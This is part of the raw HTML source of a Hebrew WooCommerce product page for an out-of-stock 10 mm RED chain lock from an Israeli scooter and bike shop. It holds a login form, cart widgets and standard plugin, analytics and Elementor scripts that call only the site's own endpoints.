			hidden-form			" action="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">שם משתמש או כתובת אימייל&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">סיסמה&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="951e6fef59" /><input type="hidden" name="_wp_http_referer" value="/product/%D7%9E%D7%A0%D7%A2%D7%95%D7%9C-%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA-%D7%90%D7%99%D7%A0%D7%98%D7%92%D7%A8%D7%9C%D7%99-%D7%A2%D7%95%D7%91%D7%99-10-%D7%9E%D7%9E-red/" />											<input type="hidden" name="redirect" value="https://ofnocycle.co.il/product/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="התחברות ">התחברות </button>
				</p>

				<p class="login-form-footer">
					<a href="https://ofnocycle.co.il/my-account/lost-password/" class="woocommerce-LostPassword lost_password">שכחת סיסמה?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="זכור אותי" aria-label="זכור אותי" /> <span>זכור אותי</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://ofnocycle.co.il/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">יצירת חשבון חדש</a>
				</div>
			</div>
					<div class="wd-sticky-btn">
				<div class="wd-sticky-btn-container container">
					<div class="wd-sticky-btn-content">
						<div class="wd-sticky-btn-thumbnail">
							<img loading="lazy" width="430" height="323" src="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-430x323.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-430x323.webp 430w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-400x300.webp 400w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-768x576.webp 768w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-700x525.webp 700w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט-150x113.webp 150w, https://ofnocycle.co.il/wp-content/uploads/2023/08/שרשרת-10-מילימטר-מנעול-אינטגרלי-לאופניים-לקורקינט.webp 800w" sizes="(max-width: 430px) 100vw, 430px" />						</div>
						<div class="wd-sticky-btn-info">
							<h4 class="wd-entities-title">מנעול שרשרת אינטגרלי עובי 10 מ&#8221;מ RED</h4>
													</div>
					</div>
					<div class="wd-sticky-btn-cart">
						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>190.00</span></del> <span class="screen-reader-text">המחיר המקורי היה: &#8362;190.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>109.00</span></ins><span class="screen-reader-text">המחיר הנוכחי הוא: &#8362;109.00.</span></span>
													<p class="stock out-of-stock wd-style-default">המלאי אזל</p>
						
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://ofnocycle.co.il/compare/" data-id="10946" rel="nofollow" data-added-text="השוואת מוצרים">
				<span>השוואה</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
				<a class="" href="https://ofnocycle.co.il/wishlist/" data-key="885964dd87" data-product-id="10946" rel="nofollow" data-added-text="Browse Wishlist">
					<span>הוספה לרשימת המשאלות</span>
				</a>
			</div>
							</div>

				</div>
			</div>
		<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_11383 > span {
                color: white;display: flex;position: relative;right: 0;text-align: center;background-color: transparent!important;background: transparent url(https://ofnocycle.co.il/wp-content/uploads/2024/03/ICON_2.png) no-repeat right top/contain;
                }
                .br_alabel.berocket_alabel_id_11383 > span b {
                text-align: center;z-index: 100;display: none;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-i-before {
                display: none;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-i {
                background-color: transparent;display: none;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-i-after {
                display: none;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_11383 > span i.template-span-before {
                display: none;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_11383{top:0px;right:0px;z-index:500;}div.br_alabel.berocket_alabel_id_11383 > span{height: 80px;width: 80px;background-color:#f16543;color:#ffffff;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: 0px; margin-top: 0px; margin-bottom: -10px; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            var product_id = jQuery(".cart input[name=product_id]").val();
            jQuery.ajax({
                type:"post",
                url:"https://ofnocycle.co.il/wp-admin/admin-ajax.php",
                data:{action:"bee1_get_shortcode_content_data",product_id:product_id},
                success:function(data){
                    var obj = jQuery.parseJSON(data);
                    if(jQuery(".comax_web_instruction").length>0){
                        jQuery(".comax_web_instruction").html(obj.webinstruction);
                    }
                    if(jQuery(".comax_atardescription").length>0){
                        jQuery(".comax_atardescription").html(obj.atardescription);
                    }
                    if(jQuery(".comax_webdelvdesc").length>0){
                        jQuery(".comax_webdelvdesc").html(obj.webdelvdesc);
                    }
                }
            });

            jQuery(document).ready(function(){
                if(jQuery('.cfvsw-swatches-container.cfvsw-product-container[swatches-attr="attribute_pa_color"]').length>0){
                    jQuery('.cfvsw-swatches-container.cfvsw-product-container[swatches-attr="attribute_pa_color"] .cfvsw-swatches-option').trigger('click');
                }
            });
        </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://ofnocycle.co.il/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					חנות				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="My wishlist">
			<a href="https://ofnocycle.co.il/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					רשימת משאלות				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://ofnocycle.co.il/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					סל קניות				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://ofnocycle.co.il/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					החשבון שלי				</span>
			</a>
		</div>
				</div>
		        <script>
            function getFlashyCookie(cname) {
                var name = cname + "=";
                var decodedCookie = decodeURIComponent(document.cookie);
                var ca = decodedCookie.split(';');
                for(var i = 0; i <ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            function setFlashyCookie(cname, cvalue) {
                var d = new Date();
                d.setTime(d.getTime() + (365*24*60*60*1000));
                var expires = "expires="+ d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            window.addEventListener('onFlashy', function() {

                function flashyCartManager() {
                    var flashyCache = window.atob(getFlashyCookie("flashy_cache"));

                    var flashyCart = window.atob(getFlashyCookie("flashy_cart"));

                    if (flashyCache != flashyCart)
                    {
                        setFlashyCookie("flashy_cache", window.btoa(flashyCart));

                        flashyCart = JSON.parse(flashyCart);

                        if( flashyCart.value && flashyCart.value > 0 )
                            flashy('UpdateCart', flashyCart);

                        console.log("Flashy Update Cart:", flashyCart);
                    }
                };

                flashyCartManager();

                window.setInterval(function() {
                    flashyCartManager();
                }, 1200);


            });
        </script>
        <script>
        window.FlashyAddToCart = function FlashyAddToCart(products_id, popup_id = null, callback = null) {
            if( products_id && products_id.toString().length > 0 ) {
                jQuery.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.wc_ajax_url.toString().replace('%%endpoint%%', 'flashy_function_add_to_cart'),
                    data: {
                        products_id,
                    },
                    success: function (response) {
                        jQuery(document.body).trigger("wc_fragment_refresh");

                        if( callback !== null )
			                callback();
                    },
                    error: function (error) {
                        console.log(error);
                    }
                });
            }
        }
    </script>
    <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/ofnocycle.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d0\u05d1\u05d9\u05d6\u05e8\u05d9\u05dd \u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8\u05d9\u05dd \u05d5\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd \u05d7\u05e9\u05de\u05dc\u05d9\u05d9\u05dd","@id":"https:\/\/ofnocycle.co.il\/product-category\/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05e0\u05e2\u05d5\u05dc\u05d9\u05dd","@id":"https:\/\/ofnocycle.co.il\/product-category\/%d7%90%d7%91%d7%99%d7%96%d7%a8%d7%99%d7%9d-%d7%9c%d7%a7%d7%95%d7%a8%d7%a7%d7%99%d7%a0%d7%98%d7%99%d7%9d-%d7%95%d7%90%d7%95%d7%a4%d7%a0%d7%99%d7%99%d7%9d-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%99%d7%9d\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c%d7%99%d7%9d\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05de\u05e0\u05e2\u05d5\u05dc \u05e9\u05e8\u05e9\u05e8\u05ea \u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9 \u05e2\u05d5\u05d1\u05d9 10 \u05de&amp;#8221;\u05de RED","@id":"https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red\/#product","name":"\u05de\u05e0\u05e2\u05d5\u05dc \u05e9\u05e8\u05e9\u05e8\u05ea \u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9 \u05e2\u05d5\u05d1\u05d9 10 \u05de\"\u05de RED","url":"https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red\/","description":"\u05de\u05e0\u05e2\u05d5\u05dc \u05e9\u05e8\u05e9\u05e8\u05ea \u05de\u05ea\u05db\u05ea \u05de\u05d7\u05d5\u05e1\u05de\u05ea \u05e2\u05dd \u05de\u05e0\u05d2\u05e0\u05d5\u05df \u05e0\u05e2\u05d9\u05dc\u05d4 \u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9 \u05e9\u05dc \u05d4\u05de\u05d5\u05ea\u05d2 RED.\r\n\r\n\u05d1\u05e2\u05dc \u05e2\u05de\u05d9\u05d3\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4 \u05dc\u05d7\u05d9\u05ea\u05d5\u05da \u05d5\u05dc\u05e4\u05e8\u05d9\u05e6\u05d4.\r\n\r\n\u05db\u05d9\u05e1\u05d5\u05d9 \u05e7\u05d5\u05e8\u05d3\u05d5\u05e8\u05d4 \u05dc\u05db\u05dc \u05d0\u05d5\u05e8\u05da \u05d4\u05e9\u05e8\u05e9\u05e8\u05ea \u05dc\u05de\u05e0\u05d9\u05e2\u05ea \u05e9\u05e8\u05d9\u05d8\u05d5\u05ea \u05d5\u05d7\u05d1\u05dc\u05d5\u05ea \u05dc\u05e9\u05dc\u05d3\u05d4,\r\n\r\n\u05db\u05de\u05d5 \u05db\u05df \u05e2\u05d5\u05d6\u05e8 \u05d1\u05de\u05e0\u05d9\u05e2\u05ea \u05d7\u05d3\u05d9\u05e8\u05ea \u05d7\u05d5\u05dc, \u05d0\u05d1\u05e7 \u05d5\u05de\u05d9\u05dd.\r\n\r\n\u05de\u05d2\u05d9\u05e2 \u05e2\u05dd 2 \u05de\u05e4\u05ea\u05d7\u05d5\u05ea.\r\n\r\n\u05de\u05d9\u05d3\u05d5\u05ea: \u05d0\u05d5\u05e8\u05da - 1.2 \u05de', \u05e2\u05d5\u05d1\u05d9 \u05d7\u05d5\u05dc\u05d9\u05d4 - 10 \u05de\"\u05de.\r\n\r\n\u05de\u05ea\u05d0\u05d9\u05dd \u05dc\u05de\u05d2\u05d5\u05d5\u05df \u05e9\u05d9\u05de\u05d5\u05e9\u05d9\u05dd.","image":"https:\/\/ofnocycle.co.il\/wp-content\/uploads\/2023\/08\/\u05e9\u05e8\u05e9\u05e8\u05ea-10-\u05de\u05d9\u05dc\u05d9\u05de\u05d8\u05e8-\u05de\u05e0\u05e2\u05d5\u05dc-\u05d0\u05d9\u05e0\u05d8\u05d2\u05e8\u05dc\u05d9-\u05dc\u05d0\u05d5\u05e4\u05e0\u05d9\u05d9\u05dd-\u05dc\u05e7\u05d5\u05e8\u05e7\u05d9\u05e0\u05d8.webp","sku":"106472","offers":[{"@type":"Offer","price":"109.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"109.00","priceCurrency":"ILS","valueAddedTaxIncluded":"false"},"priceCurrency":"ILS","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/ofnocycle.co.il\/product\/%d7%9e%d7%a0%d7%a2%d7%95%d7%9c-%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%90%d7%99%d7%a0%d7%98%d7%92%d7%a8%d7%9c%d7%99-%d7%a2%d7%95%d7%91%d7%99-10-%d7%9e%d7%9e-red\/","seller":{"@type":"Organization","name":"OfnoCycle","url":"https:\/\/ofnocycle.co.il"}}]}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">מוצר זה אינו זמין כרגע. נא לבחור שילוב אחר.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_23cf907015661f1fbac76282965a2062","fragment_name":"wc_fragments_23cf907015661f1fbac76282965a2062","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","nonce":"83c8e0a428","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.6" id="awdr-main-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"ILS","value":109,"items":[{"item_id":10946,"item_name":"מנעול שרשרת אינטגרלי עובי 10 מ\"מ RED","sku":"106472","price":109,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"אביזרים לקורקינטים ואופניים חשמליים","id":10946}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ofnocycle.co.il/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","nonce":"a652e84d41","urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ofnocycle.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ofnocycle.co.il\/cart\/","checkout_page_url":"https:\/\/ofnocycle.co.il\/checkout\/","fragments_nonce":"5bc74129ee"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ofnocycle.co.il\/wp-admin\/admin-ajax.php","nonce":"a652e84d41","urls":{"assets":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ofnocycle.co.il\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ofnocycle.co.il\/cart\/","checkout_page_url":"https:\/\/ofnocycle.co.il\/checkout\/","fragments_nonce":"5bc74129ee"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ofnocycle.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ofnocycle.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
